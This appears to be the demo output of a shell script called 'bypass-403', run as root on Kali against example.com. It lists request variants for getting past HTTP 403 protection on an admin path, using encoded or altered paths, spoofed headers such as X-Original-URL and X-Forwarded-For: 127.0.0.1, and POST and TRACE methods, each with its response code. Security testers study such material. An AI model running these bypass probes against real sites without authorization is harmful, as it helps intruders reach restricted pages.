 (myenv)root@kali: /home/kali/Desktop/bypass-403

┌──(myenv)─(root㉿kali)-[/home/kali/Desktop/bypass-403]
└─# ./bypass-403.sh https://example.com admin

Bypass-403

By Iam_J0ker
./bypass-403.sh https://example.com path

404,513 --> https://example.com/admin
404,513 --> https://example.com/%2e/admin
404,513 --> https://example.com/admin/.
404,513 --> https://example.com//admin//
404,513 --> https://example.com/./admin/./
404,513 --> https://example.com/admin -H X-Original-URL: admin
404,513 --> https://example.com/admin -H X-Custom-IP-Authorization: 127.0.0.1
404,513 --> https://example.com/admin -H X-Forwarded-For: http://127.0.0.1
404,513 --> https://example.com/admin -H X-Forwarded-For: 127.0.0.1:80
200,513 --> https://example.com -H X-rewrite-url: admin
404,513 --> https://example.com/admin%20
404,513 --> https://example.com/admin%09
404,513 --> https://example.com/admin?
404,513 --> https://example.com/admin.html
404,513 --> https://example.com/admin/?anything
404,513 --> https://example.com/admin#
405,512 --> https://example.com/admin -H Content-Length:0 -X POST
404,513 --> https://example.com/admin/*
404,513 --> https://example.com/admin.php
404,513 --> https://example.com/admin.json
405,155 --> https://example.com/admin -X TRACE
404,513 --> https://example.com/admin -H X-Host: 127.0.0.1
404,513 --> https://example.com/admin..;/